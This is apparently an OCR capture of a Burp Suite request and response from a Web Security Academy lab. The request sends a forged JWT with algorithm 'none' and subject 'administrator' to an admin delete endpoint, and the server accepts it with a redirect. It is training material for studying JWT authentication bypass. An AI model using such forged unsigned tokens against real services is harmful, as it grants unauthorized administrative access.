 Request
Pretty Raw Hex
\n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: 0a2b00b5039d3612c2f0571000110047.web-security-academy.net
3 Cookie: session=
eyJraWQiOiIxODIyMzJlMy1kODRkLTRlYTctOWRkOS1lODY5N2ViNWQzYzEiLCJhbGciOiJub25lIn0.eyJpc3MiOiJwb3J0c3
dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NzU4MTg5MzV9.
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Google Chrome";v="109", "Chromium";v="109"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2b00b5039d3612c2f0571000110047.web-security-academy.net/my-account
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,ja;q=0.8,ko;q=0.7
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6